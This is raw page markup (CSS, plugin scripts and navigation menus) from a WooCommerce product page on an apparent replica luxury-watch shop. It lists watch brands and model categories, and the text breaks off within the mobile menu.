.main-navigation-sticky .primary-menu > li:hover > a, .main-navigation-sticky .primary-menu > li > a:hover, .main-navigation-sticky .primary-menu > li.current-menu-item > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover, .site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current_page_item > a.mega-menu-link,
.site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, .main-navigation-sticky .primary-menu > li.current-menu-item > a:before, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, .header-sticky-inner .woo-tools-actions > li i:hover {
  color: #938060;
}

			#header-sticky-sticky-wrapper .primary-menu > li:before, 
			.header-sticky-inner .woo-tools-cart .cart-link .count, 
			.header-sticky-inner .woo-tools-wishlist .ciyashop-wishlist-count {
  background-color: #938060;
}
.inner-intro {
  height: 250px;
}
.header_intro_bg-color {
  background-color: #0a0b0f;
}
body,html {
  font-family: "Glegoo", sans-serif;
  font-weight: 400;
  line-height: 26px;
  font-size: 15px;
}
h1 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 44px;
  font-size: 36px;
}
h2,.deal-banner .caption h2 {
  font-family: "Roboto", sans-serif;
  font-weight: 400;
  line-height: 44px;
  font-size: 36px;
}
h3 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 34px;
  font-size: 26px;
}
h4,
.vc_custom_heading h4 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 30px;
  font-size: 22px;
}
h5,
.vc_custom_heading h5,
.testimonials h5 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 28px;
  font-size: 20px;
}
h6,
.share h5, 
.share ul,
.sidebar .widget .item-detail h4 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 22px;
  font-size: 18px;
}
footer.site-footer {
  background: #141414;
}
.site-footer .widget .widget-title {
  color: #938060;
}
.site-footer h1,
		.site-footer h2,
		.site-footer h3,
		.site-footer h4,
		.site-footer h5,
		.site-footer h6,
		.site-footer,
		.site-footer a:hover,
		.site-footer .widget ul li a,
		.site-footer .widget_archive ul li:before, 
		.site-footer .widget_meta ul li:before,
		.site-footer .widget select,
		.site-footer table th,
		.site-footer table caption,
		.site-footer input[type=text], 
		.site-footer input[type=email], 
		.site-footer input[type=search], 
		.site-footer input[type=password], 
		.site-footer textarea,
		.site-footer .widget_rss ul li,
		.site-footer .widget_search .search-button,
		.site-footer .widget_tag_cloud .tagcloud a.tag-cloud-link,
		.site-footer .widget_pgs_contact_widget ul li,
		.site-footer .widget_pgs_bestseller_widget .item-detail del .amount,
		.site-footer .widget_pgs_featured_products_widget .item-detail del .amount,
		.site-footer .widget_recent_entries .recent-post .recent-post-info a,
		.site-footer .woocommerce .widget_shopping_cart .total strong, 
		.site-footer .woocommerce.widget_shopping_cart .total strong,
		.site-footer .widget-woocommerce-currency-rates ul.woocs_currency_rates li strong,
		.site-footer .woocommerce-currency-switcher-form a.dd-selected:not([href]):not([tabindex]),
		.site-footer .widget_product_tag_cloud .tagcloud a,
		.site-footer .select2-container--default .select2-selection--single .select2-selection__rendered,
		.site-footer .widget.widget_recent_comments ul li a,
		.site-footer .woocommerce ul.product_list_widget li a,
		.site-footer blockquote,
		.pgs-opening-hours ul li {
  color: #999999;
}
.site-footer a,
		.site-footer .widget ul li > a:hover,
		.site-footer .widget_archive ul li,
		.site-footer .widget_categories ul li .widget_categories-post-count,
		.site-footer .widget_search .search-button:hover,
		.site-footer .widget_pgs_contact_widget ul li i,
		.site-footer .widget_pgs_bestseller_widget .item-detail .amount,
		.site-footer .widget_pgs_featured_products_widget .item-detail .amount,
		.site-footer .widget.widget_recent_comments ul li a:hover,
		.site-footer .widget_recent_entries .recent-post .recent-post-info .post-date i,
		.site-footer .widget_recent_entries .recent-post .recent-post-info a:hover,
		.site-footer .woocommerce .widget_shopping_cart .total .amount, 
		.site-footer .woocommerce.widget_shopping_cart .total .amount,
		.site-footer .widget-woocommerce-currency-rates ul.woocs_currency_rates li,
		.site-footer .WOOCS_SELECTOR .dd-desc,
		.site-footer .widget_product_categories ul li .count,
		.site-footer .widget_products ins,
		.woocommerce .site-footer .widget_top_rated_products ul.product_list_widget li ins,
		.widget_top_rated_products ins,
		.site-footer .woocommerce ul.cart_list li a:hover, 
		.site-footer .woocommerce ul.product_list_widget li a:hover,
		.pgs-opening-hours ul li i {
  color: #938060;
}
.site-footer .site-info {
  background: rgba(20,20,20,1);
}
.site-footer .site-info, .site-footer .footer-widget a {
  color: #999999;
}
.site-footer .footer-widget a:hover {
  color: #938060;
}

</style>
<link rel='stylesheet' id='ciyashop-responsive-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/responsive.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-color-customize-css' href='https://www.hontreplicawatch.me/wp-content/uploads/ciyashop/color_customize.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-child-child-style-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop-child/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.hontreplicawatch.me\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/js/pgscore-front.min.js?ver=6.3.7' id='pgscore-front-js'></script>
<link rel="https://api.w.org/" href="https://www.hontreplicawatch.me/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hontreplicawatch.me/wp-json/wp/v2/product/9468" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hontreplicawatch.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 3.8.3" />
<link rel='shortlink' href='https://www.hontreplicawatch.me/?p=9468' />
<link rel="alternate" type="application/json+oembed" href="https://www.hontreplicawatch.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hontreplicawatch.me%2Fproduit%2Fbreitling-chronomat-b01-dlc-ru-black-stick-gf-asia-7750-mod%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hontreplicawatch.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hontreplicawatch.me%2Fproduit%2Fbreitling-chronomat-b01-dlc-ru-black-stick-gf-asia-7750-mod%2F&#038;format=xml" />
<meta name="referrer" content="always"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.hontreplicawatch.me/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-270x270.png" />

<!-- BEGIN ExactMetrics v5.3.9 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-178764837-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://www.hontreplicawatch.me/shop/";
                            var woof_link = 'https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/';

                </script>

                <script>

            var woof_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", ,"product_visibility","product_cat","product_tag","pa_bracelet-material","pa_case-color","pa_case-size","pa_dial-color","pa_diameter-size","pa_gender","pa_movement"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        <noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="product-template-default single single-product postid-9468 theme-ciyashop woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js group-blog woocommerce-active theme-dark device-type-desktop cart_sticky-off scroll_to_cart-on ciyashop-site-layout-fullwidth wpb-js-composer js-comp-ver-5.7 vc_responsive currency-usd">


<div id="page" class="hfeed site">
	
		
	<!--header -->
	<header id="masthead" class="site-header header-style-menu-center header-above-content">
		<div id="masthead-inner">
			
						
			
<div class="header-main header-main-bg-color-default">
	<div class="header-main-wrapper">
		<div class="container-fluid">
			<div class="row">
				<div class="col-lg-12">
					
										
					<div class="row align-items-center justify-content-md-center">
						<div class="col-xl-2 col-lg-2 col-md-3 col-sm-3">
							

<div class="site-title-wrapper">
	
		
	<div class="site-title">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

						</div>
						<div class="col">
							<div class="row justify-content-center">
									<div class="primary-nav">
		
				
		<div class="primary-nav-wrapper">
			<nav id="site-navigation" class="main-navigation">
	<ul id="primary-menu" class="menu primary-menu pgs_megamenu-enable"><li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-134 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/">Home</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-6 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-dark"><a href="/product-category/rolex/">Rolex</a><style type="text/css">.menu-item-340.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 150px; width: 953px; }.menu-item-340.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 150px; width: 953px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350 pgs-menu-item-depth-1"><a href="/product-category/rolex/submariner/">Submariner</a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346 pgs-menu-item-depth-1"><a href="/product-category/rolex/deepsea/">Deepsea</a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345 pgs-menu-item-depth-1"><a href="/product-category/rolex/daytona/">Daytona</a></li>
	<li id="menu-item-45256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45256 pgs-menu-item-depth-1"><a href="/product-category/rolex/gmt-master/">GMT-Master</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349 pgs-menu-item-depth-1"><a href="/product-category/rolex/sea-dweller/">Sea-Dweller</a></li>
	<li id="menu-item-46554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46554 pgs-menu-item-depth-1"><a href="/product-category/rolex/sky-dweller/">Sky-Dweller</a></li>
	<li id="menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383 pgs-menu-item-depth-1"><a href="/product-category/rolex/yacht-master/">Yacht-Master</a></li>
	<li id="menu-item-47297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47297 pgs-menu-item-depth-1"><a href="/product-category/rolex/yacht-master-ii/">Yacht-Master II</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342 pgs-menu-item-depth-1"><a href="/product-category/rolex/cellini/">Cellini</a></li>
	<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341 pgs-menu-item-depth-1"><a href="/product-category/rolex/air-king/">Air-King</a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-343 pgs-menu-item-depth-1"><a href="/product-category/rolex/datejust/">Datejust</a></li>
	<li id="menu-item-48726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48726 pgs-menu-item-depth-1"><a href="/product-category/rolex/datejust-ii">Datejust II</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344 pgs-menu-item-depth-1"><a href="/product-category/rolex/day-date/">Day-Date</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347 pgs-menu-item-depth-1"><a href="/product-category/rolex/explorer/">Explorer</a></li>
	<li id="menu-item-50625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50625 pgs-menu-item-depth-1"><a href="/product-category/rolex/explorer-ii/">Explorer II</a></li>
	<li id="menu-item-46556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46556 pgs-menu-item-depth-1"><a href="/product-category/rolex/oyster-perpetual/">Oyster Perpetual</a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348 pgs-menu-item-depth-1"><a href="/product-category/rolex/milgauss/">Milgauss</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-135 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-6 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-dark"><a href="https://www.hontreplicawatch.me/shop/">Brands</a><style type="text/css">.menu-item-135.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 140px; width: 1024px; }.menu-item-135.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 140px; width: 1024px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-315 pgs-menu-item-depth-1"><a href="/product-category/tag-heuer/">Tag Heuer</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48415 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/carrera">Carrera</a></li>
		<li id="menu-item-48416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48416 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/aquaracer">Aquaracer</a></li>
		<li id="menu-item-48417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48417 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/formula-1">Formula 1</a></li>
		<li id="menu-item-48418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48418 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/monaco">Monaco</a></li>
		<li id="menu-item-49602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49602 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/link/">Link</a></li>
		<li id="menu-item-49604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49604 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/mercedez/">Mercedez</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-370 pgs-menu-item-depth-1"><a href="/product-category/patek-philippe/">Patek Philippe</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48449 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/aquanaut">Aquanaut</a></li>
		<li id="menu-item-48450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48450 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/calatrava">Calatrava</a></li>
		<li id="menu-item-48451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48451 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/complications">Complications</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-313 pgs-menu-item-depth-1"><a href="/product-category/breitling/">Breitling</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48023 pgs-menu-item-depth-2"><a href="/product-category/breitling/avenger">Avenger</a></li>
		<li id="menu-item-48486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48486 pgs-menu-item-depth-2"><a href="/product-category/breitling/bentley">Bentley</a></li>
		<li id="menu-item-48020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48020 pgs-menu-item-depth-2"><a href="/product-category/breitling/chronomat">Chronomat</a></li>
		<li id="menu-item-48490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48490 pgs-menu-item-depth-2"><a href="/product-category/breitling/colt">Colt</a></li>
		<li id="menu-item-48019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48019 pgs-menu-item-depth-2"><a href="/product-category/breitling/navitimer">Navitimer</a></li>
		<li id="menu-item-48022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48022 pgs-menu-item-depth-2"><a href="/product-category/breitling/superocean">Superocean</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-322 pgs-menu-item-depth-1"><a href="/product-category/bell-ross/">Bell Ross</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48378 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/br-01">BR 01</a></li>
		<li id="menu-item-48377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48377 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/br-03">BR 03</a></li>
		<li id="menu-item-50629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50629 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/vintage/">Vintage</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351 pgs-menu-item-depth-1"><a href="/product-category/franck-muller/">Franck Muller</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356 pgs-menu-item-depth-1"><a href="/product-category/hublot/">Hublot</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373 pgs-menu-item-depth-1"><a href="/product-category/richard-mille/">Richard Mille</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-47201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47201 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/product-category/accessories/">Accessories</a>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-47209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47209 pgs-menu-item-depth-1"><a href="/product-category/accessories/watches-box/">Watches Box</a></li>
	<li id="menu-item-49541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49541 pgs-menu-item-depth-1"><a href="/product-category/accessories/tools/">Tools</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-48452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48452 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/blog/">Blog</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/my-account/">My Account</a></li>
</ul></nav>

<nav id="site-navigation-mobile">
	<ul id="primary-menu" class="menu primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-134"><a href="https://www.hontreplicawatch.me/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340"><a href="/product-category/rolex/">Rolex</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350"><a href="/product-category/rolex/submariner/">Submariner</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346"><a href="/product-category/rolex/deepsea/">Deepsea</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345"><a href="/product-category/rolex/daytona/">Daytona</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45256"><a href="/product-category/rolex/gmt-master/">GMT-Master</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349"><a href="/product-category/rolex/sea-dweller/">Sea-Dweller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46554"><a href="/product-category/rolex/sky-dweller/">Sky-Dweller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383"><a href="/product-category/rolex/yacht-master/">Yacht-Master</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47297"><a href="/product-category/rolex/yacht-master-ii/">Yacht-Master II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342"><a href="/product-category/rolex/cellini/">Cellini</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341"><a href="/product-category/rolex/air-king/">Air-King</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-343"><a href="/product-category/rolex/datejust/">Datejust</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48726"><a href="/product-category/rolex/datejust-ii">Datejust II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344"><a href="/product-category/rolex/day-date/">Day-Date</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347"><a href="/product-category/rolex/explorer/">Explorer</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50625"><a href="/product-category/rolex/explorer-ii/">Explorer II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46556"><a href="/product-category/rolex/oyster-perpetual/">Oyster Perpetual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348"><a href="/product-category/rolex/milgauss/">Milgauss</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-135"><a href="https://www.hontreplicawatch.me/shop/">Brands</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-315"><a href="/product-category/tag-heuer/">Tag Heuer</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48415"><a href="/product-category/tag-heuer/carrera">Carrera</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48416"><a href="/product-category/tag-heuer/aquaracer">Aquaracer</a></li>
